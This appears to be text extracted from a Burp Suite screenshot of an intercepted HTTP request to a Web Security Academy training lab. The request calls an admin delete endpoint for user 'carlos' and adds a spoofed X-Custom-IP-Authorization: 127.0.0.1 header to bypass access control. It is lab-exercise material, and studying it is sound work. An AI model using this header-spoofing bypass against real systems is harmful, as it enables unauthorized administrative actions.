 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://0a96001203cb3e37c03df8d100f40014.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a96001203cb3e37c03df8d100f40014.web-security-academy.net
Cookie: session=NY0i5awvsI36iYt7qfEsHMYtRuMlhNS8
Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
X-Custom-IP-Authorization: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a96001203cb3e37c03df8d100f40014.web-security-academy.net/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close